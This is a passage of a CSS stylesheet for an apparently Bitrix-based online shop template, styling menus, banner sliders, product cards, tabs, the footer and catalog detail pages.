    color: #fff;
}
.main-nav ul.menu li .child .child_wrapp{
	border-top: 0px;
	background: 	#fff;
}
.products-list__item__descr__qual{
	margin-top: 5px;
}
.products-list__item__descr__qual li{
	font-size: 14px;
	color: #222
}
.products-list__item__descr__qual li b{
	color:  #952F0B 
}
ul.menu li .child ul { width: 29%; margin-right: 5%; display: inline-block; margin-bottom: 20px; list-style: none; display: inline-block; zoom: 1; vertical-align: top; text-align: left; }

ul.menu li .child ul.last { margin-right: 0; }

ul.menu li .child.cat_menu { left: 0; right: 0; width: 100%; white-space:normal;}

ul.menu li .child .child_wrapp { text-align: left;  box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

ul.menu li.more .child .child_wrapp { padding-bottom: 10px; }

ul.menu li.more .child .child_wrapp .depth3 { padding-right: 30px; float: left; }

ul.menu li .child.cat_menu .child_wrapp { left: 0; right: 0; width: 100%; }

ul.menu li .child.cat_menu hr { width: 100%; height: 1px; margin: 0 0 15px; }

ul.menu li b.space, .breadcrumbs .drop b.space { height: 20px; text-align: center; bottom: -14px; vertical-align: bottom; display: none; width: 0; height: 0; border-left: 7px solid transparent; border-right: 7px solid transparent; 	left: 42%; bottom: -21px; position: absolute; }

.top-h-row ul.menu .space { position: static; }

#header .catalog_menu  li .space { top: 18px; }

#header .catalog_menu li.more .space { margin: 0 0 0 -50px; left: inherit; position: absolute; top: 50px; }

#header .catalog_menu .child { text-align: center; padding-top: 24px; }

#header .catalog_menu  li.more { display: none; width: 81px; }

#header .catalog_menu  li.more a { padding-right: 8px !important; }

#header .catalog_menu  li.more.visible { display: inline-block; width: 100%; }

.breadcrumbs .drop b.space { left: 10px; bottom: -6px; }

ul.menu li.catalog b.space { left: 34%; }

ul.menu > li > a { position: relative; }

.flexslider  { margin: 0;  padding: 0; }

.flexslider .slides > li  { -webkit-backface-visibility: hidden; overflow: hidden; display: none; }

.front_slider > li { display: none; overflow:hidden; }

.flexslider .slides > li .text, .flexslider .slides > li .img { width: 50%; }

.flexslider .slides > li.image .img { width: 100%; }

.flexslider .slides > li .img img { margin: 0 auto; max-height: 100%; /*max-width: 100%;*/ }

.flexslider .slides img { display: block; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.top_slider_wrapp{ margin: 0 auto; }

.top_slider_wrapp .flexslider .slides > li , .top_slider_wrapp .flexslider .slides > li, 

.top_slider_wrapp .flexslider .slides > li td, .top_slider_wrapp .flexslider .slides > li  td{
	height: 100%;
}

.top_slider_wrapp .flexslider { height: 100vh; }

	@media(max-width: 1280px){
		.top_slider_wrapp .flexslider, .top_slider_wrapp .flexslider{ 
			height: 90vh; 
			}
	}
		@media(max-width: 1024px){
		.top_slider_wrapp .flexslider, .top_slider_wrapp .flexslider{ 
			height: 94vh; 
			}
	}

.wrapper.banner_narrow:not(.has_menu) .top_slider_wrapp .flexslider .slides > li, .wrapper.banner_narrow.average .top_slider_wrapp .flexslider .slides > li { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.wrapper.banner_narrow.has_menu .top_slider_wrapp .flexslider .slides > li{ border-radius: 0  0 3px 3px; -moz-border-radius: 0  0 3px 3px; -webkit-border-radius: 0  0 3px 3px; }

.wrapper.banner_narrow .top_slider_wrapp .flexslider .slides > li, .wrapper.banner_narrow .top_slider_wrapp .flexslider .slides > li td, 

.wrapper.banner_narrow .top_slider_wrapp .flexslider{ height: 300px; }

.wrapper.banner_narrow .top_slider_wrapp{ width: 100%; }

.wrapper.banner_average .top_slider_wrapp{ max-width: 1400px; }

.wrapper.banner_narrow .top_slider_wrapp{ max-width: 1132px; }

.wrapper.m_color_none .top_slider_wrapp{ margin-top: -7px; }

.wrapper.head_type_1.banner_narrow .top_slider_wrapp{ margin-top: 15px; }

.wrapper.has_menu.banner_narrow .top_slider_wrapp{ margin-top: -17px; }

.top_slider_wrapp .flexslider .slides > li{ background-position: center; background-repeat: none; -webkit-background-size: cover;
     -o-background-size: cover;
        background-size: cover; }
.top_slider_wrapp .flexslider .slides > li .wrapper_inner{
	height: 100%;
}
.slides:after  { content: "\0020";  display: block;  clear: both;  visibility: hidden;  line-height: 0;  height: 0; }

html[xmlns] .slides  { display: block; list-style: none; height: 100%;}

* html .slides  { height: 1%; }

.no-js .slides > li:first-child  { display: block; }

.flexslider  .slides { margin: 0; padding: 0; }

.flexslider  {  margin: 0 0 9px;  position: relative;  zoom: 1;  text-align: center; }

.flex-viewport  { height: 100%; max-height: 2000px;  -webkit-transition: all 1s ease;  -moz-transition: all 1s ease; -o-transition: all 1s ease;  transition: all 1s ease;  }
.flex-viewpor .wrapper_inner{
	height: 100%;
}
.module-cart, .module-cart tr { -webkit-transition: all 1s ease;  -moz-transition: all 1s ease; -o-transition: all 1s ease;  transition: all 1s ease;  }

.loading .flex-viewport {  max-height: 300px;  }

.flexslider .slides  {  zoom: 1;  }

.carousel li  {  margin-right: 5px;  }

.include_module_error { text-align: center; margin: 0 auto; }

.include_module_error p { margin-top: 0; line-height: 18px; font-size: 14px; color: #555; }
.slider_arrow_down{
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	align-items: center;
	overflow: hidden;
	margin: 0 auto;
	position: relative;
	z-index: 99;
	text-align: center;
	margin-top: -78px;
	background: transparent;
	width: 122px;
	height: 70px;
	-webkit-border-top-left-radius: 100px;
	        border-top-right-radius: 100px;
	
}

.arrow-8 {
    position: relative;
    width: 40px;
    height: 40px;
}
.arrow-8:before {
	left: 0px;
    content: '';
    position: absolute;
    box-sizing: border-box;
    width: 100%;
    height: 100%;
    background: url("/upload/arrow_down3.svg") no-repeat center / contain;
/*    border-left: 26px solid #742A19;
    border-bottom: 26px solid #742A19;*/
    animation: arrow-8 3s linear infinite;
}
.arrow-8:after {
	left: 0px;
    content: '';
    position: absolute;
    box-sizing: border-box;    
    width: 100%;
    height: 100%;
    background: url("/upload/arrow_down3.svg") no-repeat center / contain;
/*    border-left: 26px solid red;
    border-bottom: 26px solid red;*/
    animation: arrow-8 3s linear infinite -1.5s;
}
@keyframes arrow-8 {
    0% {
        opacity: 0;
        transform: translate(0, -53px) rotate(0deg);
    }
    10%, 90% {
        opacity: 0;
    }
    50% {
        opacity: 1;  
/*        border-left: 26px solid #742A19;
        border-bottom: 26px solid #742A19;*/
        transform: translate(0, 0) rotate(0deg);
    }
    100% {
        opacity: 0;
        transform: translate(0, 53px) rotate(0deg);
    }
}

.two_block_box{
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.photo_tort h3{
	text-align: center;
	margin-top: 35px;
	margin-bottom: 35px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 120%;
	text-align: center;
	color: #FFFFFF;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.13);
}
.photo_steps{
	width: 95%;
	max-width: 750px;
	margin: 0 auto;
	display: flex;
	align-items:flex-start;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.photo_steps div{
	text-align: center;
}
.photo_steps div p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 120%;
	text-align: center;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 243px;
	margin: 0 auto;
	margin-top: 15px;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.13);
}
@media(max-width: 1360px){
	.photo_steps div p{
		font-size: 16px;
	}
}
.photo_steps div:nth-child(2) p{
	max-width: 150px
}.photo_steps div:nth-child(3) p{
	max-width: 200px
}
.photo_tort .button{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 22px;
	line-height: 30px;
	display: flex;
	align-items: center;
	color: #242424;
	background: #FFFFFF;
	box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.13);
	border-radius: 5px;
	padding: 13px 28px 15px;
	display: block;
	margin: 0 auto;
	max-width: 245px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	text-transform: none;
	margin-top: 30px;
}
.flexslider .flex-control-nav, .front_slider_wrapp .flex-control-nav { zoom: 1; top: -75px; position: relative; display: inline-block; z-index: 10; }

.flexslider .flex-control-nav li, .front_slider_wrapp .flex-control-nav  li,  .flex-control-nav  li { padding: 6px 6px 6px 2px; font-size: 0; margin: 0; text-indent: 0; display: inline-block; zoom: 1; position: relative; }

.front_slider_wrapp .flex-control-nav li { padding-top: 0; }

.flex-control-paging li img { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }



.flex-control-paging li a:hover, .flex-control-paging li a.flex-active { background-position: -2px -20px; }

.flex-direction-nav { margin: 0; padding: 0;   -webkit-user-select: none;  -moz-user-select: none;  -ms-user-select: none;  -o-user-select: none;  user-select: none; }

.flex-direction-nav *{ outline: none; }

.flexslider li *{ text-decoration: none; }

.flexslider .banner_title span{  font-size: 32px; line-height: 44px; }

.flexslider .banner_text{ font-size: 14px; line-height: 18px; margin-top: 20px; }

.flexslider .left{ text-align: left; }

.flexslider .right{ text-align: left; }

.flexslider .center{ text-align: left; }

.flexslider .center .banner_title{ margin: 45px auto 0; }

.flexslider .center .banner_title{ margin: 20px auto 0; }

.flexslider .banner_title, .flexslider .banner_text, .flexslider .banner_buttons {margin-left: 55px; margin-right: 55px; overflow: hidden; text-align: left; }

.flexslider .left .banner_title, .flexslider .left  .banner_text, .flexslider .left  .banner_buttons { margin-left: 30px; }

.flexslider .banner_buttons a { margin-right: 10px; margin-bottom: 4px; }

.flexslider .banner_buttons { margin-top: 20px; }

.flexslider  li.box .underline { text-decoration: none; }

.index_bottom { margin-bottom: 20px; }

.small_banners_block .advt_banner { margin-top: 10px; }

.small_banners_block .advt_banner:first-child { margin-top: 0; }

.index_bottom .small_banners_block { margin-bottom: 0; }

.index_bottom .banners_column { width: 180px; float: left; }

.index_bottom .info_column { padding-left: 180px; margin-top: 10px; }

.index_bottom .info_column.no_banner { padding-left: 0; }

.info_column h3  { font-size: 18px;}

.index_bottom .info_column .about_column, .index_bottom .info_column .news_column { width: 50%; padding-left: 40px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; 	float: left; }

.index_bottom .info_column .news_column .shadow{	display: none;}

a i.arrow{ margin: 0px 10px 0px 0px; position: relative; zoom: 1; bottom: -3px;}

a i.arrow, a i.arrow b{display: inline-block; height: 15px; width: 15px; border-radius: 15px; -moz-border-radius: 15px; -webkit-border-radius: 15px; background: #ddd; }

a i.arrow b{	background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 0 0 no-repeat;}

a:hover i.arrow b{	background-position: -36px 0px;}

a:hover i.arrow.down b{	background-position: -36px -35px;}

.index_bottom .info_column .news_slider{	margin-top: 18px;}

.index_bottom .about_column a[name='about_show_more']{	margin-top: 10px;	display: inline-block;}

.index_bottom .info_column .news_column .news_block > ul{	list-style: none;	margin-top: 18px;}



.news_slider_wrapp .flex-control-nav.flex-control-paging { display: none; margin-top: 5px; }

.jobs_wrapp .item .icon, .jobs_wrapp .item .icon i, .differences_table .left_arrow, .differences_table .right_arrow { display: inline-block; height: 30px; width: 30px; vertical-align:top; *display:inline; zoom:1; }

.jobs_wrapp .item td.icon{display:table-cell;}



.flex-direction-nav li { font-size: 0; }

.flex-direction-nav li:first-child { margin-right: 6px; }

.differences_table .left_arrow, .differences_table .right_arrow { font-size: 0px; background-image: url(/bitrix/templates/our_shop/css/../images/arrows_big.png); background-repeat: no-repeat; }



.news_slider_wrapp .flex-viewport { width: 100%; z-index: 10; }

img.shadow { width: 100%; max-width: 100%; margin: 10px 0; }

.search-page img.shadow { margin-bottom: 20px; }



#footer .footer_inner .line { padding: 10px 0 10px; }

#footer .footer_inner .line .wrapper_inner { position: relative; }

.footer_inner .line .wrapper_inner  div { display: inline-block; width: 79%; }

.footer_inner .line .wrapper_inner  div div { width: auto; }

#footer  ul.bottom_main_menu, #footer  ul.bottom_submenu { width: 79%; display: inline-block; vertical-align:top; }

#footer  ul.bottom_main_menu { margin-top: 4px; }

#footer .bottom_submenu li.selected a { font-weight: bold; }

.bottom_main_menu li, .bottom_submenu > li { display: inline-block; width: 24%; list-style: none; }

.bottom_main_menu li a { text-shadow: 0 1px 0 rgba(255,255,255,.4); -moz-text-shadow: 0 1px 0 rgba(255,255,255,.4); -o-text-shadow: 0 1px 0 rgba(255,255,255,.4); -webkit-text-shadow: 0 1px 0 rgba(255,255,255,.4); }

.bottom_submenu  li { list-style: none; }

#footer  .bottom_left_icons{ display:inline-block; width:20%; }

#footer .phone { display: inline-block; white-space: nowrap; vertical-align: top; }

#footer .phone .phone_wrapper { display: inline-block; vertical-align:top; }

#footer .phone .icon {     position: inherit; vertical-align: top; }

#footer .phone .phone_text {    display: inline-block; vertical-align: top; margin-top: 5px; }

.bottom_main_menu li a { text-transform: uppercase; text-decoration: none; }

.social a { margin-left: 3px; text-decoration: none; border: 0 !important; }

.social a:first-child { margin-left: 0; }

#footer .bottom_submenu  li { line-height: 19px; }

#footer .bottom_submenu  li a { text-decoration: none; }

ul.tabs li.cur span { border-bottom: 0; }

ul.tabs, ul.tabs li { display: inline-block; }

.specials_slider_wrapp ul.tabs li:first-child { margin-left: 0; }

ul.tabs, ul.tabs_content, ul.slider_navigation { list-style: none; }

.specials_slider_wrapp ul.tabs { padding-right: 80px; }

.specials_slider_wrapp ul.slider_navigation { position: absolute; top: 0; right: 3px; }

ul.tabs_content > li { min-width: 100%; }

ul.tabs_content > li, .specials_slider_navigation, .tabs_slider_navigation { display: none; }

ul.tabs_content li { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box;  }



ul.tabs_content > li.cur, ul.tabs_content > li.current, .specials_slider_navigation.cur, .tabs_slider_navigation.cur { display:inline-block; /*opacity: 1; visibility: visible;*/ }

ul.tabs li { font-size: 13px; margin: 5px 10px 0 0 ; padding: 0 12px; height: 28px; line-height: 28px; text-align: center; cursor: pointer; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

ul.tabs li.cur, ul.tabs-head li.current { cursor: default; }



ul.tabs li span { font-size: 13px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding-top: 9px; line-height: 13px; display: inline-block; }

ul.tabs li span span { border: 0; padding: 0; }



.specials_slider > li:last-child { margin-right: 0; }

.specials_slider > li { width: 179.9px !important; overflow: hidden; margin-right: 15px; -webkit-transition: border-color ease-out 0.2s; -moz-transition: border-color ease-out 0.2s; -o-transition: border-color ease-out 0.2s; transition: border-color ease-out 0.2s; padding: 1px; display: block; float: left; vertical-align: top; padding-bottom: 5px; }

.right_block .specials_slider.product_slider > li { margin-right: 15px; width: 174px !important; }

.specials_slider.product_slider > li { margin-right: 14px; }

ul.specials_slider { width: 100000% !important; white-space: nowrap; }

ul.specials_slider li, ul.specials_slider li * { white-space: normal; }

.specials_slider li:hover { padding: 0; padding-bottom: 4px; }

.catalog_item .item-title a, .view-item .item-title a span { text-decoration: none; line-height: 17px; }

ul.tabs li span, .front_slider_wrapp .extended_pagination span, a, a span { -webkit-transition: color ease-out 0.07s; -moz-transition: color ease-out 0.07s; -o-transition: color ease-out 0.07s; transition: color ease-out 0.07s; }

.catalog_item .item-title a, .view-item .item-title a span, .articles-list .item .item-title a, .jobs_wrapp .item  .name a, .front_slider .item-title a span, .item-title a span, .item-title a { -webkit-transition: color ease-out 0.02s; -moz-transition: color ease-out 0.02s; -o-transition: color ease-out 0.02s; transition: color ease-out 0.02s; }

.button22, .button22 span, .popup .soc-avt .row a, #header .catalog_menu ul.menu > li > a, #header ul.menu.adaptive > li  > a, #header ul.menu.full.opened > li  > a { -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }

.view-item .item-title a  { text-decoration: none; }

.catalog_item .item-title a, .catalog_item .item-title a span, .view-item .item-title a span, h4.products-list__item__descr__title { 

	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 0px;

	color: #242424;
}
.products-list__item__descr__title{
	display: flex;
  -webkit-justify-content: center;
          justify-content: center;
	-webkit-align-items: center;
	        align-items: center;
	 
}
.category.bordered h2, .partners_title{
	color: #742A19
}
.category.bordered h2{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 24px;
	line-height: 33px;
	/* identical to box height */

	display: flex;
	align-items: center;

	color: #742A19;
}
.partners_title{
    margin-top:     30px;
}
.catalog_item .price, .view-list .price{ font-size: 17px; margin-top: 8px; float: left; white-space:nowrap; }

.catalog_item .price.discount, .view-list .price.discount{ margin-top: 0; float: none; }

.differences_table .catalog_item .price.discount{ margin-top: 5px; }

.differences_table .catalog_item .price{ float: none; }

.differences_table td{ width: 25%; vertical-align: top; }

.differences_table .left_arrow, .differences_table .right_arrow{ position: absolute; top: 130px; width: 30px; height: 30px; cursor: pointer; z-index: 1; }

.differences_table .left_arrow{	left: 20%;	background-position: 0px -157px;}

.differences_table .left_arrow:hover{	background-position: 0px -189px;}

.differences_table .right_arrow{	right: 20px;	background-position: -29px -157px;}

.differences_table .right_arrow:hover{	background-position: -29px -189px;}

.catalog_item .price.discount strike, .view-list .price.discount strike{	font-size: 14px;	line-height: 14px;}

.catalog_item .image, .catalog_item .image a{ display: block; vertical-align: middle; height: 165px; line-height: 165px; vertical-align: middle; text-align: center; position: relative; 	zoom: 1; }

.catalog_item .image a{ padding: 3px; }

.differences_table{ margin-top: 20px; } 

.differences_table .prop_name{ font-weight: bold; padding-right: 30px; }

.differences_table .catalog_item{ max-width: 190px; margin-bottom: 30px; }

.catalog_item .image img{ position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.specials_slider_wrapp ul.tabs_content, .tab_slider_wrapp ul.tabs_content { margin-top: 10px; position: relative; zoom: 1; }

.catalog_detail .specials_slider_wrapp ul.tabs_content { margin-top: 5px; min-height: 300px; }

.catalog_detail p { font-size: 12px; }



.specials_slider > li { background: #fff; }

.specials_slider_wrapp ul.tabs_content > li.cur, .tab_slider_wrapp ul.tabs_content > li.cur { z-index: 1; }/*200*/

.specials_slider_wrapp ul.tabs_content > li .flex-viewport { padding-bottom: 5px; }



.item_info .cost .price_name, .catalog_block .catalog_item .item_info .cost .price_name, .view-list .catalog_item .item_info .cost .price_name { clear:both; margin-top: 8px; }

.item_info .cost .price_name + .price, .catalog_block  .cost .price_name + .price, .view-list .catalog_item .item_info .cost .price_name + .price{margin-top:0;margin-bottom:0px;float:none;}

.specials_slider .catalog_item .item_info .cost .price.discount, .catalog_block  .cost .price.discount, .view-list .catalog_item .item_info .cost .price.discount{margin-top: 8px;display: inline-block;vertical-align: top;}

.specials_slider .catalog_item .item_info .cost .price_name + .price + .price.discount, .catalog_block  .cost .price_name + .price  + .price.discount, .view-list .catalog_item .item_info .cost .price_name + .price + .price.discount{margin-top:0;}

.catalog_detail .item_main_info .price_block {overflow: hidden;}

.specials_slider .catalog_item .item_info .buttons_block{ display: none; }

.specials_slider .catalog_item .item_info .buttons_block, .catalog_block .catalog_item .item_info .buttons_block{ clear: both; margin-top: 7px; white-space: nowrap; text-align: right; }

.specials_slider.product_slider .catalog_item .item_info .buttons_block{ display: block; }

.specials_slider .catalog_item .item_info .basket_button, .catalog_block .catalog_item .item_info .basket_button{ float: left; margin-bottom: 4px; }



.soc-avt .row a span.name { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; text-decoration: none; cursor: pointer; text-transform: uppercase; }

.button30 span, .basket_button.button30 span, .compare_button span, .soc-avt .row a span.name{ display: inline-block; font-size: 11px; line-height: 32px; }



.compare_button span{ background: url(/bitrix/templates/our_shop/css/../images/like_icons.png) no-repeat; }

.sort_to_compare .compare_button:first-child{ margin-right: 5px; }

.compare_wrapp{ font-size: 11px; }

.prompt .star_big{ position: relative; bottom: -14px; }

.compare_wrapp.centered{ text-align: center; }

.compare_wrapp a.compare_link{ border-bottom: 1px dotted; }

.compare_button:hover span{ background-position: -32px -64px; }

.basket_button, .compare_button{ display: inline-block; height: 25px; line-height: 25px; text-transform: uppercase; clear: both; padding: 0 6px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; text-decoration: none; cursor: pointer; }

.basket_button, .compare_button, .button30{ border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

a.wish_item, a.compare_item, a.wish_item i, a.compare_item i { display: inline-block; height: 26px; width: 26px; cursor: pointer; border-radius: 26px; -moz-border-radius: 26px; -webkit-border-radius: 26px; }

a.wish_item i, a.compare_item i { background: url(/bitrix/templates/our_shop/css/../images/like_icons.png) no-repeat; }

.front_slider .item-title a, .front_slider .item-title a span { font-size: 22px; line-height: 32px; text-decoration: none; }

.front_slider .price_name { margin-top: 20px; }

.front_slider .price { font-size: 32px; line-height: 34px; margin-top: 20px; }

.front_slider .price + .price_name { margin-top: 0; }

.front_slider .price_name + .price { margin-top: 0; }

.front_slider_wrapp { text-align: center; position: relative; zoom: 1; height: auto; margin-top: 20px; }

.front_slider_wrapp .flex-viewport { width: 75%; float: left; text-align: left; } 

.front_slider_wrapp .extended_pagination  { float: right; width: 25%; list-style: none; text-align: left;  box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; padding-left: 30px;  right: 0; bottom: 0; top: 0; overflow-y: auto; max-height: 280px; }

.front_slider_wrapp .extended_pagination li.hider { margin: 0; padding: 0; width: 10px; position: absolute; top: 0; bottom: 0; z-index: 10; cursor: default; left: -10px; background: url(/bitrix/templates/our_shop/css/../images/hider_right.png) 0px 0px repeat-y; }

.front_slider_wrapp .flex-control-nav { width: 100%; top: 0; }

.front_slider_wrapp  a.read_more, .btn_big { display: inline-block; height: 37px; line-height: 37px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; 	-webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; padding: 0 15px; font-size: 16px; margin-top: 15px; border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px; cursor: pointer;

	text-decoration: none; }

.btn_big { margin: 0; }

.front_slider .price.discount { font-size: 12px; font-family: Ubuntu, Arial, Helvetica, sans-serif; line-height: 18px; margin-top: 0; }

.front_slider .info, .front_slider .image { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.front_slider .info { width: 50%; padding-left: 12px; }

.front_slider .image { width: 50%; text-align: center; padding-left: 10px; }

.front_slider .image { }

.front_slider .info { max-width: 100%; max-height: 100%; }

.front_slider .image img { max-width: 240px; max-height: 100%; }

.front_slider_wrapp .extended_pagination > li:eq(1) { margin-top: 0; }

.front_slider_wrapp .extended_pagination > li{ margin-top: 10px; display: block; padding: 10px; border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; -webkit-border-radius: 0 2px 2px 0; position: relative; zoom: 1; }

.front_slider_wrapp .extended_pagination > li.active span, .front_slider_wrapp .extended_pagination > li.active:hover span{ border-bottom: 0; }

.front_slider_wrapp .extended_pagination  span{ line-height: 18px; }

.front_slider_wrapp .extended_pagination > li.active{ cursor: default; }

.front_slider_wrapp .extended_pagination > li{ cursor: pointer; display: block; }

.front_slider_wrapp .extended_pagination > li i.triangle{ left: -15px; bottom: 0; position: absolute; top: 0px; display: inline-block; font-size: 0; width: 0px; height: 0; border-top-color: transparent; border-bottom-color: transparent; border-top-color: transparent; border-top-style: solid; border-bottom-style: solid; border-right-width: 15px; border-right-style: solid; border-right-color: transparent; }

.front_slider .preview_text{ line-height: 16px; margin-top: 10px; }

.breadcrumbs .drop a span {border-bottom: 1px dotted #b4b4b4;-webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none;}

.breadcrumbs .separator.cat_last{ background-position: -9999px -9999px; }

.breadcrumbs .drop:hover a .separator{ background-position: -1px -15px; }

.breadcrumbs .drop:hover  a span{ border-bottom: none;}

.breadcrumbs .drop{ position: relative; display: inline-block; zoom: 1; }

.breadcrumbs .dropdown_wrapp{box-sizing: border-box; display: none; padding-top: 8px !important; top: 18px;}

.breadcrumbs .dropdown{ box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 12px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; 	text-align: left; }

.breadcrumbs .dropdown > a{display: block; line-height: 14px; margin-top: 7px; text-decoration: none; text-transform: none;white-space:nowrap;}

.breadcrumbs .dropdown > a:first-child{margin-top: 0;}

.breadcrumbs .drop:hover .dropdown_wrapp { display: block; }

.left_side { padding-right: 200px; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.right_side { width: 200px; float: right; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding-left: 20px; }

.catalog_detail .item_main_info .buttons_block { border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; width: 100%; }

.catalog_detail .item_main_info { margin: 0px 0 30px; padding: 0px; position: relative; }

.catalog_detail .item_main_info .item_slider { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 29px 0 29px 0;  float: none; position: relative; z-index: 1;text-align:center; }

.catalog_detail .item_main_info .right_info { padding-left: 47%; position: relative; }

.catalog_detail .item_main_info .right_info .info_item { position: relative; }

.catalog_detail .item_main_info .item_slider:after, .catalog_detail .item_main_info .right_info .info_item:before, #order_form_div .info_block  .l_block:after, #order_form_div .info_block .r_block:before { position: absolute; top: 0px; background: #F2F2F2; width: 1px; height: 100%; content: ""; }

.catalog_detail .item_main_info .item_slider:after, #order_form_div .info_block  .l_block:after { right: 0px; }

.catalog_detail .item_main_info .right_info .info_item:before, #order_form_div .info_block .r_block:before { left: -1px; }

.catalog_detail .right_info .price_block_wrapp, .catalog_detail .right_info .info_block { padding-left: 7px; }

.catalog_detail .info_block  b.block_title { display: block; }

.catalog_detail .info_block > div { display: inline-block; vertical-align: top; width: 130px; float: left; margin-bottom: 15px; min-height: 38px; }

.catalog_detail .info_block .brand.right { float: right; }

.catalog_detail .item_main_info .price { font-size: 24px; line-height: 26px; float: left; width: auto; white-space: nowrap; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding-right: 10px; }

.catalog_detail .item_main_info .price small { font-size: 16px; }



.catalog_detail .item_main_info .buttons_block, .catalog_detail .extended_info { padding: 10px; }

.counter_block{white-space:nowrap;}



.module-cart .count-cell .measure { display: block; white-space: nowrap; font-size: 11px; line-height: 14px; }

.module-cart .counter_block  { white-space: nowrap; }

.module-cart .count-cell .some-class { display: none; }



.basket_button.one_click span { padding-left: 0; background: none; }

.basket_button.one_click { padding-left: 6px; }

.basket_button.button30.one_click { padding-left: 10px; }

.catalog_detail .item_main_info .buttons_block { margin-top: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; min-height: 54px; }

.catalog_detail .basket_button.one_click { margin-left: 8px; }

.catalog_detail .item_main_info .buttons_block .counter_block { white-space: nowrap; }

.module-cart .buttons_block .counter_block { display: inline-block; }

.catalog_detail .buy_buttons_wrapp { text-align: right; padding: 12px 15px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.catalog_detail .buttons_block.adaptive .buy_buttons_wrapp a { width: 125px; text-align: center; }

.catalog_detail .buttons_block.adaptive .counter_block, .catalog_detail .buttons_block.adaptive .buy_buttons_wrapp { width: 50%; }

.catalog_detail .buttons_block.adaptive .counter_block { text-align: center; }

.catalog_detail .buy_buttons_wrapp a { margin-bottom: 10px; }

.catalog_detail .buy_buttons_wrapp.subscribe { float: left; min-width: 115px; padding: 12px 0 0 15px; }

.catalog_detail .buttons_block .description { font-size: 11px; line-height: 14px; padding: 5px 5px 0; }

.catalog_detail hr { height: 0; width: 100%; margin: 15px 0 25px; }

.catalog_detail .info_block + hr { margin-top: 0; } 

.catalog_detail hr.separator { margin: 10px 0;  }

.availability-row .indicators{display:inline-block;vertical-align:top;zoom:1;*display:inline;}

.availability-row .indicators span, .quantity-indicators span { background: url(/bitrix/templates/our_shop/css/../images/quantity_icons.png) -13px -89px; no-repeat; display: inline-block; vertical-align: top; width: 21px; height: 21px; margin: 0 -2px 0 0; 	position: relative; zoom: 1; z-index: 8; margin-left: -12px; }

.availability-row .indicators.no_products span { margin-left: 0; }

.availability-row .indicators span.last, .quantity-indicators span.last { background-position: -13px -130px; z-index: 7; }

.availability-row .indicators span.null, .quantity-indicators span.null { background-position: -13px -170px; margin-left: 0; }

.availability-row .indicators span.first, .quantity-indicators span.first { z-index: 9; margin-left: 0; }

.availability-row .indicators span.r, .quantity-indicators span.r, .availability-row .indicators span.last.r, .quantity-indicators span.last.r { background-position: -13px -49px; }

.availability-row .indicators span.r.first, .quantity-indicators span.r.first{	background-position: -13px -9px;}

.availability-row .indicators.no_products span{	background-position: -13px -170px;}

.catalog_detail .availability-row .value, .catalog_detail .quantity-wrapp .value{ display: inline-block; font-size: 11px; line-height: 13px; margin-left: 5px; vertical-align: middle; color:#000000; }

.catalog_detail .availability-row .value a, .catalog_detail .availability-row .value span{	font-size: 11px;}

